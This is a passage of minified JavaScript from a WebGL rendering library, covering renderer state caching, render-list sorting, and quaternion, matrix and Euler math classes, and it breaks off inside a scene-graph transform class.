},this.parameters.maxTextureUnits=this.gl.getParameter(this.gl.MAX_COMBINED_TEXTURE_IMAGE_UNITS),this.parameters.maxAnisotropy=this.getExtension("EXT_texture_filter_anisotropic")?this.gl.getParameter(this.getExtension("EXT_texture_filter_anisotropic").MAX_TEXTURE_MAX_ANISOTROPY_EXT):0}setSize(t,n){this.width=t,this.height=n,this.gl.canvas.width=t*this.dpr,this.gl.canvas.height=n*this.dpr,this.gl.canvas.style&&Object.assign(this.gl.canvas.style,{width:t+"px",height:n+"px"})}setViewport(t,n,r=0,i=0){this.state.viewport.width===t&&this.state.viewport.height===n||(this.state.viewport.width=t,this.state.viewport.height=n,this.state.viewport.x=r,this.state.viewport.y=i,this.gl.viewport(r,i,t,n))}setScissor(t,n,r=0,i=0){this.gl.scissor(r,i,t,n)}enable(t){this.state[t]!==!0&&(this.gl.enable(t),this.state[t]=!0)}disable(t){this.state[t]!==!1&&(this.gl.disable(t),this.state[t]=!1)}setBlendFunc(t,n,r,i){this.state.blendFunc.src===t&&this.state.blendFunc.dst===n&&this.state.blendFunc.srcAlpha===r&&this.state.blendFunc.dstAlpha===i||(this.state.blendFunc.src=t,this.state.blendFunc.dst=n,this.state.blendFunc.srcAlpha=r,this.state.blendFunc.dstAlpha=i,r!==void 0?this.gl.blendFuncSeparate(t,n,r,i):this.gl.blendFunc(t,n))}setBlendEquation(t,n){t=t||this.gl.FUNC_ADD,!(this.state.blendEquation.modeRGB===t&&this.state.blendEquation.modeAlpha===n)&&(this.state.blendEquation.modeRGB=t,this.state.blendEquation.modeAlpha=n,n!==void 0?this.gl.blendEquationSeparate(t,n):this.gl.blendEquation(t))}setCullFace(t){this.state.cullFace!==t&&(this.state.cullFace=t,this.gl.cullFace(t))}setFrontFace(t){this.state.frontFace!==t&&(this.state.frontFace=t,this.gl.frontFace(t))}setDepthMask(t){this.state.depthMask!==t&&(this.state.depthMask=t,this.gl.depthMask(t))}setDepthFunc(t){this.state.depthFunc!==t&&(this.state.depthFunc=t,this.gl.depthFunc(t))}setStencilMask(t){this.state.stencilMask!==t&&(this.state.stencilMask=t,this.gl.stencilMask(t))}setStencilFunc(t,n,r){this.state.stencilFunc===t&&this.state.stencilRef===n&&this.state.stencilFuncMask===r||(this.state.stencilFunc=t||this.gl.ALWAYS,this.state.stencilRef=n||0,this.state.stencilFuncMask=r||0,this.gl.stencilFunc(t||this.gl.ALWAYS,n||0,r||0))}setStencilOp(t,n,r){this.state.stencilFail===t&&this.state.stencilDepthFail===n&&this.state.stencilDepthPass===r||(this.state.stencilFail=t,this.state.stencilDepthFail=n,this.state.stencilDepthPass=r,this.gl.stencilOp(t,n,r))}activeTexture(t){this.state.activeTextureUnit!==t&&(this.state.activeTextureUnit=t,this.gl.activeTexture(this.gl.TEXTURE0+t))}bindFramebuffer({target:t=this.gl.FRAMEBUFFER,buffer:n=null}={}){this.state.framebuffer!==n&&(this.state.framebuffer=n,this.gl.bindFramebuffer(t,n))}getExtension(t,n,r){return n&&this.gl[n]?this.gl[n].bind(this.gl):(this.extensions[t]||(this.extensions[t]=this.gl.getExtension(t)),n?this.extensions[t]?this.extensions[t][r].bind(this.extensions[t]):null:this.extensions[t])}sortOpaque(t,n){return t.renderOrder!==n.renderOrder?t.renderOrder-n.renderOrder:t.program.id!==n.program.id?t.program.id-n.program.id:t.zDepth!==n.zDepth?t.zDepth-n.zDepth:n.id-t.id}sortTransparent(t,n){return t.renderOrder!==n.renderOrder?t.renderOrder-n.renderOrder:t.zDepth!==n.zDepth?n.zDepth-t.zDepth:n.id-t.id}sortUI(t,n){return t.renderOrder!==n.renderOrder?t.renderOrder-n.renderOrder:t.program.id!==n.program.id?t.program.id-n.program.id:n.id-t.id}getRenderList({scene:t,camera:n,frustumCull:r,sort:i}){let l=[];if(n&&r&&n.updateFrustum(),t.traverse(s=>{if(!s.visible)return!0;s.draw&&(r&&s.frustumCulled&&n&&!n.frustumIntersectsMesh(s)||l.push(s))}),i){const s=[],o=[],a=[];l.forEach(u=>{u.program.transparent?u.program.depthTest?o.push(u):a.push(u):s.push(u),u.zDepth=0,!(u.renderOrder!==0||!u.program.depthTest||!n)&&(u.worldMatrix.getTranslation(da),da.applyMatrix4(n.projectionViewMatrix),u.zDepth=da.z)}),s.sort(this.sortOpaque),o.sort(this.sortTransparent),a.sort(this.sortUI),l=s.concat(o,a)}return l}render({scene:t,camera:n,target:r=null,update:i=!0,sort:l=!0,frustumCull:s=!0,clear:o}){r===null?(this.bindFramebuffer(),this.setViewport(this.width*this.dpr,this.height*this.dpr)):(this.bindFramebuffer(r),this.setViewport(r.width,r.height)),(o||this.autoClear&&o!==!1)&&(this.depth&&(!r||r.depth)&&(this.enable(this.gl.DEPTH_TEST),this.setDepthMask(!0)),(this.stencil||!r||r.stencil)&&(this.enable(this.gl.STENCIL_TEST),this.setStencilMask(255)),this.gl.clear((this.color?this.gl.COLOR_BUFFER_BIT:0)|(this.depth?this.gl.DEPTH_BUFFER_BIT:0)|(this.stencil?this.gl.STENCIL_BUFFER_BIT:0))),i&&t.updateMatrixWorld(),n&&n.updateMatrixWorld(),this.getRenderList({scene:t,camera:n,frustumCull:s,sort:l}).forEach(u=>{u.draw({camera:n})})}}function gg(e,t){return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e}function vg(e,t,n,r,i){return e[0]=t,e[1]=n,e[2]=r,e[3]=i,e}function yg(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=n*n+r*r+i*i+l*l;return s>0&&(s=1/Math.sqrt(s)),e[0]=n*s,e[1]=r*s,e[2]=i*s,e[3]=l*s,e}function Eg(e,t){return e[0]*t[0]+e[1]*t[1]+e[2]*t[2]+e[3]*t[3]}function _g(e){return e[0]=0,e[1]=0,e[2]=0,e[3]=1,e}function wg(e,t,n){n=n*.5;let r=Math.sin(n);return e[0]=r*t[0],e[1]=r*t[1],e[2]=r*t[2],e[3]=Math.cos(n),e}function Md(e,t,n){let r=t[0],i=t[1],l=t[2],s=t[3],o=n[0],a=n[1],u=n[2],c=n[3];return e[0]=r*c+s*o+i*u-l*a,e[1]=i*c+s*a+l*o-r*u,e[2]=l*c+s*u+r*a-i*o,e[3]=s*c-r*o-i*a-l*u,e}function Sg(e,t,n){n*=.5;let r=t[0],i=t[1],l=t[2],s=t[3],o=Math.sin(n),a=Math.cos(n);return e[0]=r*a+s*o,e[1]=i*a+l*o,e[2]=l*a-i*o,e[3]=s*a-r*o,e}function xg(e,t,n){n*=.5;let r=t[0],i=t[1],l=t[2],s=t[3],o=Math.sin(n),a=Math.cos(n);return e[0]=r*a-l*o,e[1]=i*a+s*o,e[2]=l*a+r*o,e[3]=s*a-i*o,e}function Tg(e,t,n){n*=.5;let r=t[0],i=t[1],l=t[2],s=t[3],o=Math.sin(n),a=Math.cos(n);return e[0]=r*a+i*o,e[1]=i*a-r*o,e[2]=l*a+s*o,e[3]=s*a-l*o,e}function kg(e,t,n,r){let i=t[0],l=t[1],s=t[2],o=t[3],a=n[0],u=n[1],c=n[2],f=n[3],h,y,v,g,w;return y=i*a+l*u+s*c+o*f,y<0&&(y=-y,a=-a,u=-u,c=-c,f=-f),1-y>1e-6?(h=Math.acos(y),v=Math.sin(h),g=Math.sin((1-r)*h)/v,w=Math.sin(r*h)/v):(g=1-r,w=r),e[0]=g*i+w*a,e[1]=g*l+w*u,e[2]=g*s+w*c,e[3]=g*o+w*f,e}function Cg(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=n*n+r*r+i*i+l*l,o=s?1/s:0;return e[0]=-n*o,e[1]=-r*o,e[2]=-i*o,e[3]=l*o,e}function Ng(e,t){return e[0]=-t[0],e[1]=-t[1],e[2]=-t[2],e[3]=t[3],e}function Ag(e,t){let n=t[0]+t[4]+t[8],r;if(n>0)r=Math.sqrt(n+1),e[3]=.5*r,r=.5/r,e[0]=(t[5]-t[7])*r,e[1]=(t[6]-t[2])*r,e[2]=(t[1]-t[3])*r;else{let i=0;t[4]>t[0]&&(i=1),t[8]>t[i*3+i]&&(i=2);let l=(i+1)%3,s=(i+2)%3;r=Math.sqrt(t[i*3+i]-t[l*3+l]-t[s*3+s]+1),e[i]=.5*r,r=.5/r,e[3]=(t[l*3+s]-t[s*3+l])*r,e[l]=(t[l*3+i]+t[i*3+l])*r,e[s]=(t[s*3+i]+t[i*3+s])*r}return e}function Rg(e,t,n="YXZ"){let r=Math.sin(t[0]*.5),i=Math.cos(t[0]*.5),l=Math.sin(t[1]*.5),s=Math.cos(t[1]*.5),o=Math.sin(t[2]*.5),a=Math.cos(t[2]*.5);return n==="XYZ"?(e[0]=r*s*a+i*l*o,e[1]=i*l*a-r*s*o,e[2]=i*s*o+r*l*a,e[3]=i*s*a-r*l*o):n==="YXZ"?(e[0]=r*s*a+i*l*o,e[1]=i*l*a-r*s*o,e[2]=i*s*o-r*l*a,e[3]=i*s*a+r*l*o):n==="ZXY"?(e[0]=r*s*a-i*l*o,e[1]=i*l*a+r*s*o,e[2]=i*s*o+r*l*a,e[3]=i*s*a-r*l*o):n==="ZYX"?(e[0]=r*s*a-i*l*o,e[1]=i*l*a+r*s*o,e[2]=i*s*o-r*l*a,e[3]=i*s*a+r*l*o):n==="YZX"?(e[0]=r*s*a+i*l*o,e[1]=i*l*a+r*s*o,e[2]=i*s*o-r*l*a,e[3]=i*s*a-r*l*o):n==="XZY"&&(e[0]=r*s*a-i*l*o,e[1]=i*l*a-r*s*o,e[2]=i*s*o+r*l*a,e[3]=i*s*a+r*l*o),e}const Pg=gg,Mg=vg,Og=Eg,Lg=yg;class Ig extends Array{constructor(t=0,n=0,r=0,i=1){super(t,n,r,i),this.onChange=()=>{},this._target=this;const l=["0","1","2","3"];return new Proxy(this,{set(s,o){const a=Reflect.set(...arguments);return a&&l.includes(o)&&s.onChange(),a}})}get x(){return this[0]}get y(){return this[1]}get z(){return this[2]}get w(){return this[3]}set x(t){this._target[0]=t,this.onChange()}set y(t){this._target[1]=t,this.onChange()}set z(t){this._target[2]=t,this.onChange()}set w(t){this._target[3]=t,this.onChange()}identity(){return _g(this._target),this.onChange(),this}set(t,n,r,i){return t.length?this.copy(t):(Mg(this._target,t,n,r,i),this.onChange(),this)}rotateX(t){return Sg(this._target,this._target,t),this.onChange(),this}rotateY(t){return xg(this._target,this._target,t),this.onChange(),this}rotateZ(t){return Tg(this._target,this._target,t),this.onChange(),this}inverse(t=this._target){return Cg(this._target,t),this.onChange(),this}conjugate(t=this._target){return Ng(this._target,t),this.onChange(),this}copy(t){return Pg(this._target,t),this.onChange(),this}normalize(t=this._target){return Lg(this._target,t),this.onChange(),this}multiply(t,n){return n?Md(this._target,t,n):Md(this._target,this._target,t),this.onChange(),this}dot(t){return Og(this._target,t)}fromMatrix3(t){return Ag(this._target,t),this.onChange(),this}fromEuler(t,n){return Rg(this._target,t,t.order),n||this.onChange(),this}fromAxisAngle(t,n){return wg(this._target,t,n),this.onChange(),this}slerp(t,n){return kg(this._target,this._target,t,n),this.onChange(),this}fromArray(t,n=0){return this._target[0]=t[n],this._target[1]=t[n+1],this._target[2]=t[n+2],this._target[3]=t[n+3],this.onChange(),this}toArray(t=[],n=0){return t[n]=this[0],t[n+1]=this[1],t[n+2]=this[2],t[n+3]=this[3],t}}const Dg=1e-6;function zg(e,t){return e[0]=t[0],e[1]=t[1],e[2]=t[2],e[3]=t[3],e[4]=t[4],e[5]=t[5],e[6]=t[6],e[7]=t[7],e[8]=t[8],e[9]=t[9],e[10]=t[10],e[11]=t[11],e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e}function Fg(e,t,n,r,i,l,s,o,a,u,c,f,h,y,v,g,w){return e[0]=t,e[1]=n,e[2]=r,e[3]=i,e[4]=l,e[5]=s,e[6]=o,e[7]=a,e[8]=u,e[9]=c,e[10]=f,e[11]=h,e[12]=y,e[13]=v,e[14]=g,e[15]=w,e}function Ug(e){return e[0]=1,e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=1,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=1,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}function jg(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=t[4],o=t[5],a=t[6],u=t[7],c=t[8],f=t[9],h=t[10],y=t[11],v=t[12],g=t[13],w=t[14],d=t[15],p=n*o-r*s,m=n*a-i*s,_=n*u-l*s,S=r*a-i*o,x=r*u-l*o,k=i*u-l*a,A=c*g-f*v,I=c*w-h*v,M=c*d-y*v,D=f*w-h*g,X=f*d-y*g,b=h*d-y*w,z=p*b-m*X+_*D+S*M-x*I+k*A;return z?(z=1/z,e[0]=(o*b-a*X+u*D)*z,e[1]=(i*X-r*b-l*D)*z,e[2]=(g*k-w*x+d*S)*z,e[3]=(h*x-f*k-y*S)*z,e[4]=(a*M-s*b-u*I)*z,e[5]=(n*b-i*M+l*I)*z,e[6]=(w*_-v*k-d*m)*z,e[7]=(c*k-h*_+y*m)*z,e[8]=(s*X-o*M+u*A)*z,e[9]=(r*M-n*X-l*A)*z,e[10]=(v*x-g*_+d*p)*z,e[11]=(f*_-c*x-y*p)*z,e[12]=(o*I-s*D-a*A)*z,e[13]=(n*D-r*I+i*A)*z,e[14]=(g*m-v*S-w*p)*z,e[15]=(c*S-f*m+h*p)*z,e):null}function Od(e){let t=e[0],n=e[1],r=e[2],i=e[3],l=e[4],s=e[5],o=e[6],a=e[7],u=e[8],c=e[9],f=e[10],h=e[11],y=e[12],v=e[13],g=e[14],w=e[15],d=t*s-n*l,p=t*o-r*l,m=t*a-i*l,_=n*o-r*s,S=n*a-i*s,x=r*a-i*o,k=u*v-c*y,A=u*g-f*y,I=u*w-h*y,M=c*g-f*v,D=c*w-h*v,X=f*w-h*g;return d*X-p*D+m*M+_*I-S*A+x*k}function Ld(e,t,n){let r=t[0],i=t[1],l=t[2],s=t[3],o=t[4],a=t[5],u=t[6],c=t[7],f=t[8],h=t[9],y=t[10],v=t[11],g=t[12],w=t[13],d=t[14],p=t[15],m=n[0],_=n[1],S=n[2],x=n[3];return e[0]=m*r+_*o+S*f+x*g,e[1]=m*i+_*a+S*h+x*w,e[2]=m*l+_*u+S*y+x*d,e[3]=m*s+_*c+S*v+x*p,m=n[4],_=n[5],S=n[6],x=n[7],e[4]=m*r+_*o+S*f+x*g,e[5]=m*i+_*a+S*h+x*w,e[6]=m*l+_*u+S*y+x*d,e[7]=m*s+_*c+S*v+x*p,m=n[8],_=n[9],S=n[10],x=n[11],e[8]=m*r+_*o+S*f+x*g,e[9]=m*i+_*a+S*h+x*w,e[10]=m*l+_*u+S*y+x*d,e[11]=m*s+_*c+S*v+x*p,m=n[12],_=n[13],S=n[14],x=n[15],e[12]=m*r+_*o+S*f+x*g,e[13]=m*i+_*a+S*h+x*w,e[14]=m*l+_*u+S*y+x*d,e[15]=m*s+_*c+S*v+x*p,e}function Bg(e,t,n){let r=n[0],i=n[1],l=n[2],s,o,a,u,c,f,h,y,v,g,w,d;return t===e?(e[12]=t[0]*r+t[4]*i+t[8]*l+t[12],e[13]=t[1]*r+t[5]*i+t[9]*l+t[13],e[14]=t[2]*r+t[6]*i+t[10]*l+t[14],e[15]=t[3]*r+t[7]*i+t[11]*l+t[15]):(s=t[0],o=t[1],a=t[2],u=t[3],c=t[4],f=t[5],h=t[6],y=t[7],v=t[8],g=t[9],w=t[10],d=t[11],e[0]=s,e[1]=o,e[2]=a,e[3]=u,e[4]=c,e[5]=f,e[6]=h,e[7]=y,e[8]=v,e[9]=g,e[10]=w,e[11]=d,e[12]=s*r+c*i+v*l+t[12],e[13]=o*r+f*i+g*l+t[13],e[14]=a*r+h*i+w*l+t[14],e[15]=u*r+y*i+d*l+t[15]),e}function $g(e,t,n){let r=n[0],i=n[1],l=n[2];return e[0]=t[0]*r,e[1]=t[1]*r,e[2]=t[2]*r,e[3]=t[3]*r,e[4]=t[4]*i,e[5]=t[5]*i,e[6]=t[6]*i,e[7]=t[7]*i,e[8]=t[8]*l,e[9]=t[9]*l,e[10]=t[10]*l,e[11]=t[11]*l,e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15],e}function Hg(e,t,n,r){let i=r[0],l=r[1],s=r[2],o=Math.hypot(i,l,s),a,u,c,f,h,y,v,g,w,d,p,m,_,S,x,k,A,I,M,D,X,b,z,Pt;return Math.abs(o)<Dg?null:(o=1/o,i*=o,l*=o,s*=o,a=Math.sin(n),u=Math.cos(n),c=1-u,f=t[0],h=t[1],y=t[2],v=t[3],g=t[4],w=t[5],d=t[6],p=t[7],m=t[8],_=t[9],S=t[10],x=t[11],k=i*i*c+u,A=l*i*c+s*a,I=s*i*c-l*a,M=i*l*c-s*a,D=l*l*c+u,X=s*l*c+i*a,b=i*s*c+l*a,z=l*s*c-i*a,Pt=s*s*c+u,e[0]=f*k+g*A+m*I,e[1]=h*k+w*A+_*I,e[2]=y*k+d*A+S*I,e[3]=v*k+p*A+x*I,e[4]=f*M+g*D+m*X,e[5]=h*M+w*D+_*X,e[6]=y*M+d*D+S*X,e[7]=v*M+p*D+x*X,e[8]=f*b+g*z+m*Pt,e[9]=h*b+w*z+_*Pt,e[10]=y*b+d*z+S*Pt,e[11]=v*b+p*z+x*Pt,t!==e&&(e[12]=t[12],e[13]=t[13],e[14]=t[14],e[15]=t[15]),e)}function Vg(e,t){return e[0]=t[12],e[1]=t[13],e[2]=t[14],e}function Id(e,t){let n=t[0],r=t[1],i=t[2],l=t[4],s=t[5],o=t[6],a=t[8],u=t[9],c=t[10];return e[0]=Math.hypot(n,r,i),e[1]=Math.hypot(l,s,o),e[2]=Math.hypot(a,u,c),e}function Wg(e){let t=e[0],n=e[1],r=e[2],i=e[4],l=e[5],s=e[6],o=e[8],a=e[9],u=e[10];const c=t*t+n*n+r*r,f=i*i+l*l+s*s,h=o*o+a*a+u*u;return Math.sqrt(Math.max(c,f,h))}const Dd=function(){const e=[1,1,1];return function(t,n){let r=e;Id(r,n);let i=1/r[0],l=1/r[1],s=1/r[2],o=n[0]*i,a=n[1]*l,u=n[2]*s,c=n[4]*i,f=n[5]*l,h=n[6]*s,y=n[8]*i,v=n[9]*l,g=n[10]*s,w=o+f+g,d=0;return w>0?(d=Math.sqrt(w+1)*2,t[3]=.25*d,t[0]=(h-v)/d,t[1]=(y-u)/d,t[2]=(a-c)/d):o>f&&o>g?(d=Math.sqrt(1+o-f-g)*2,t[3]=(h-v)/d,t[0]=.25*d,t[1]=(a+c)/d,t[2]=(y+u)/d):f>g?(d=Math.sqrt(1+f-o-g)*2,t[3]=(y-u)/d,t[0]=(a+c)/d,t[1]=.25*d,t[2]=(h+v)/d):(d=Math.sqrt(1+g-o-f)*2,t[3]=(a-c)/d,t[0]=(y+u)/d,t[1]=(h+v)/d,t[2]=.25*d),t}}();function Gg(e,t,n,r){let i=br([e[0],e[1],e[2]]);const l=br([e[4],e[5],e[6]]),s=br([e[8],e[9],e[10]]);Od(e)<0&&(i=-i),n[0]=e[12],n[1]=e[13],n[2]=e[14];const a=e.slice(),u=1/i,c=1/l,f=1/s;a[0]*=u,a[1]*=u,a[2]*=u,a[4]*=c,a[5]*=c,a[6]*=c,a[8]*=f,a[9]*=f,a[10]*=f,Dd(t,a),r[0]=i,r[1]=l,r[2]=s}function Xg(e,t,n,r){const i=e,l=t[0],s=t[1],o=t[2],a=t[3],u=l+l,c=s+s,f=o+o,h=l*u,y=l*c,v=l*f,g=s*c,w=s*f,d=o*f,p=a*u,m=a*c,_=a*f,S=r[0],x=r[1],k=r[2];return i[0]=(1-(g+d))*S,i[1]=(y+_)*S,i[2]=(v-m)*S,i[3]=0,i[4]=(y-_)*x,i[5]=(1-(h+d))*x,i[6]=(w+p)*x,i[7]=0,i[8]=(v+m)*k,i[9]=(w-p)*k,i[10]=(1-(h+g))*k,i[11]=0,i[12]=n[0],i[13]=n[1],i[14]=n[2],i[15]=1,i}function bg(e,t){let n=t[0],r=t[1],i=t[2],l=t[3],s=n+n,o=r+r,a=i+i,u=n*s,c=r*s,f=r*o,h=i*s,y=i*o,v=i*a,g=l*s,w=l*o,d=l*a;return e[0]=1-f-v,e[1]=c+d,e[2]=h-w,e[3]=0,e[4]=c-d,e[5]=1-u-v,e[6]=y+g,e[7]=0,e[8]=h+w,e[9]=y-g,e[10]=1-u-f,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}function Yg(e,t,n,r,i){let l=1/Math.tan(t/2),s=1/(r-i);return e[0]=l/n,e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=l,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=(i+r)*s,e[11]=-1,e[12]=0,e[13]=0,e[14]=2*i*r*s,e[15]=0,e}function Qg(e,t,n,r,i,l,s){let o=1/(t-n),a=1/(r-i),u=1/(l-s);return e[0]=-2*o,e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=-2*a,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=2*u,e[11]=0,e[12]=(t+n)*o,e[13]=(i+r)*a,e[14]=(s+l)*u,e[15]=1,e}function qg(e,t,n,r){let i=t[0],l=t[1],s=t[2],o=r[0],a=r[1],u=r[2],c=i-n[0],f=l-n[1],h=s-n[2],y=c*c+f*f+h*h;y===0?h=1:(y=1/Math.sqrt(y),c*=y,f*=y,h*=y);let v=a*h-u*f,g=u*c-o*h,w=o*f-a*c;return y=v*v+g*g+w*w,y===0&&(u?o+=1e-6:a?u+=1e-6:a+=1e-6,v=a*h-u*f,g=u*c-o*h,w=o*f-a*c,y=v*v+g*g+w*w),y=1/Math.sqrt(y),v*=y,g*=y,w*=y,e[0]=v,e[1]=g,e[2]=w,e[3]=0,e[4]=f*w-h*g,e[5]=h*v-c*w,e[6]=c*g-f*v,e[7]=0,e[8]=c,e[9]=f,e[10]=h,e[11]=0,e[12]=i,e[13]=l,e[14]=s,e[15]=1,e}function zd(e,t,n){return e[0]=t[0]+n[0],e[1]=t[1]+n[1],e[2]=t[2]+n[2],e[3]=t[3]+n[3],e[4]=t[4]+n[4],e[5]=t[5]+n[5],e[6]=t[6]+n[6],e[7]=t[7]+n[7],e[8]=t[8]+n[8],e[9]=t[9]+n[9],e[10]=t[10]+n[10],e[11]=t[11]+n[11],e[12]=t[12]+n[12],e[13]=t[13]+n[13],e[14]=t[14]+n[14],e[15]=t[15]+n[15],e}function Fd(e,t,n){return e[0]=t[0]-n[0],e[1]=t[1]-n[1],e[2]=t[2]-n[2],e[3]=t[3]-n[3],e[4]=t[4]-n[4],e[5]=t[5]-n[5],e[6]=t[6]-n[6],e[7]=t[7]-n[7],e[8]=t[8]-n[8],e[9]=t[9]-n[9],e[10]=t[10]-n[10],e[11]=t[11]-n[11],e[12]=t[12]-n[12],e[13]=t[13]-n[13],e[14]=t[14]-n[14],e[15]=t[15]-n[15],e}function Kg(e,t,n){return e[0]=t[0]*n,e[1]=t[1]*n,e[2]=t[2]*n,e[3]=t[3]*n,e[4]=t[4]*n,e[5]=t[5]*n,e[6]=t[6]*n,e[7]=t[7]*n,e[8]=t[8]*n,e[9]=t[9]*n,e[10]=t[10]*n,e[11]=t[11]*n,e[12]=t[12]*n,e[13]=t[13]*n,e[14]=t[14]*n,e[15]=t[15]*n,e}class xl extends Array{constructor(t=1,n=0,r=0,i=0,l=0,s=1,o=0,a=0,u=0,c=0,f=1,h=0,y=0,v=0,g=0,w=1){return super(t,n,r,i,l,s,o,a,u,c,f,h,y,v,g,w),this}get x(){return this[12]}get y(){return this[13]}get z(){return this[14]}get w(){return this[15]}set x(t){this[12]=t}set y(t){this[13]=t}set z(t){this[14]=t}set w(t){this[15]=t}set(t,n,r,i,l,s,o,a,u,c,f,h,y,v,g,w){return t.length?this.copy(t):(Fg(this,t,n,r,i,l,s,o,a,u,c,f,h,y,v,g,w),this)}translate(t,n=this){return Bg(this,n,t),this}rotate(t,n,r=this){return Hg(this,r,t,n),this}scale(t,n=this){return $g(this,n,typeof t=="number"?[t,t,t]:t),this}add(t,n){return n?zd(this,t,n):zd(this,this,t),this}sub(t,n){return n?Fd(this,t,n):Fd(this,this,t),this}multiply(t,n){return t.length?n?Ld(this,t,n):Ld(this,this,t):Kg(this,this,t),this}identity(){return Ug(this),this}copy(t){return zg(this,t),this}fromPerspective({fov:t,aspect:n,near:r,far:i}={}){return Yg(this,t,n,r,i),this}fromOrthogonal({left:t,right:n,bottom:r,top:i,near:l,far:s}){return Qg(this,t,n,r,i,l,s),this}fromQuaternion(t){return bg(this,t),this}setPosition(t){return this.x=t[0],this.y=t[1],this.z=t[2],this}inverse(t=this){return jg(this,t),this}compose(t,n,r){return Xg(this,t,n,r),this}decompose(t,n,r){return Gg(this,t,n,r),this}getRotation(t){return Dd(t,this),this}getTranslation(t){return Vg(t,this),this}getScaling(t){return Id(t,this),this}getMaxScaleOnAxis(){return Wg(this)}lookAt(t,n,r){return qg(this,t,n,r),this}determinant(){return Od(this)}fromArray(t,n=0){return this[0]=t[n],this[1]=t[n+1],this[2]=t[n+2],this[3]=t[n+3],this[4]=t[n+4],this[5]=t[n+5],this[6]=t[n+6],this[7]=t[n+7],this[8]=t[n+8],this[9]=t[n+9],this[10]=t[n+10],this[11]=t[n+11],this[12]=t[n+12],this[13]=t[n+13],this[14]=t[n+14],this[15]=t[n+15],this}toArray(t=[],n=0){return t[n]=this[0],t[n+1]=this[1],t[n+2]=this[2],t[n+3]=this[3],t[n+4]=this[4],t[n+5]=this[5],t[n+6]=this[6],t[n+7]=this[7],t[n+8]=this[8],t[n+9]=this[9],t[n+10]=this[10],t[n+11]=this[11],t[n+12]=this[12],t[n+13]=this[13],t[n+14]=this[14],t[n+15]=this[15],t}}function Zg(e,t,n="YXZ"){return n==="XYZ"?(e[1]=Math.asin(Math.min(Math.max(t[8],-1),1)),Math.abs(t[8])<.99999?(e[0]=Math.atan2(-t[9],t[10]),e[2]=Math.atan2(-t[4],t[0])):(e[0]=Math.atan2(t[6],t[5]),e[2]=0)):n==="YXZ"?(e[0]=Math.asin(-Math.min(Math.max(t[9],-1),1)),Math.abs(t[9])<.99999?(e[1]=Math.atan2(t[8],t[10]),e[2]=Math.atan2(t[1],t[5])):(e[1]=Math.atan2(-t[2],t[0]),e[2]=0)):n==="ZXY"?(e[0]=Math.asin(Math.min(Math.max(t[6],-1),1)),Math.abs(t[6])<.99999?(e[1]=Math.atan2(-t[2],t[10]),e[2]=Math.atan2(-t[4],t[5])):(e[1]=0,e[2]=Math.atan2(t[1],t[0]))):n==="ZYX"?(e[1]=Math.asin(-Math.min(Math.max(t[2],-1),1)),Math.abs(t[2])<.99999?(e[0]=Math.atan2(t[6],t[10]),e[2]=Math.atan2(t[1],t[0])):(e[0]=0,e[2]=Math.atan2(-t[4],t[5]))):n==="YZX"?(e[2]=Math.asin(Math.min(Math.max(t[1],-1),1)),Math.abs(t[1])<.99999?(e[0]=Math.atan2(-t[9],t[5]),e[1]=Math.atan2(-t[2],t[0])):(e[0]=0,e[1]=Math.atan2(t[8],t[10]))):n==="XZY"&&(e[2]=Math.asin(-Math.min(Math.max(t[4],-1),1)),Math.abs(t[4])<.99999?(e[0]=Math.atan2(t[6],t[5]),e[1]=Math.atan2(t[8],t[0])):(e[0]=Math.atan2(-t[9],t[10]),e[1]=0)),e}const Ud=new xl;class Jg extends Array{constructor(t=0,n=t,r=t,i="YXZ"){super(t,n,r),this.order=i,this.onChange=()=>{},this._target=this;const l=["0","1","2"];return new Proxy(this,{set(s,o){const a=Reflect.set(...arguments);return a&&l.includes(o)&&s.onChange(),a}})}get x(){return this[0]}get y(){return this[1]}get z(){return this[2]}set x(t){this._target[0]=t,this.onChange()}set y(t){this._target[1]=t,this.onChange()}set z(t){this._target[2]=t,this.onChange()}set(t,n=t,r=t){return t.length?this.copy(t):(this._target[0]=t,this._target[1]=n,this._target[2]=r,this.onChange(),this)}copy(t){return this._target[0]=t[0],this._target[1]=t[1],this._target[2]=t[2],this.onChange(),this}reorder(t){return this._target.order=t,this.onChange(),this}fromRotationMatrix(t,n=this.order){return Zg(this._target,t,n),this.onChange(),this}fromQuaternion(t,n=this.order,r){return Ud.fromQuaternion(t),this._target.fromRotationMatrix(Ud,n),r||this.onChange(),this}fromArray(t,n=0){return this._target[0]=t[n],this._target[1]=t[n+1],this._target[2]=t[n+2],this}toArray(t=[],n=0){return t[n]=this[0],t[n+1]=this[1],t[n+2]=this[2],t}}class e1{constructor(){this.parent=null,this.children=[],this.visible=!0,this.matrix=new xl,this.worldMatrix=new xl,this.matrixAutoUpdate=!0,this.worldMatrixNeedsUpdate=!1,this.position=new ut,this.quaternion=new Ig,this.scale=new ut(1),this.rotation=new Jg,this.up=new ut(0,1,0),this.rotation._target.onChange=()=>this.quaternion.fromEuler(this.rotation,!0),this.quaternion._target.onChange=()=>this.rotation.fromQuaternion(this.quaternion,void 0,!0)}setParent(t,n=!0){this.parent&&t!==this.parent&&this.parent.removeChild(this,!1),this.parent=t,n&&t&&t.addChild(this,!1)}addChild(t,n=!0){~this.children.indexOf(t)||this.children.push(t),n&&t.setParent(this,!1)}removeChild(t,n=!0){~this.children.indexOf(t)&&this.children.splice(this.children.indexOf(t),1),n&&t.setParent(null,!1)}updateMatrixWorld(t){this.matrixAutoUpdate&&this.updateMatrix(),(this.worldMatrixNeedsUpdate||t)&&(this.parent===null?this.worldMatrix.copy(this.matrix):this.worldMatrix.multiply(this.parent.worldMatrix,this.matrix),this.worldMatrixNeedsUpdate=!1,t=!0);for(let n=0,r=this.children.length;n<r;n++)this.children[n].updateMatrixWorld(t)}updateMatrix(){this.matrix.compose(this.quaternion,this.position,this.scale),this.worldMatrixNeedsUpdate=!0}traverse(t){if(!t(this))for(let 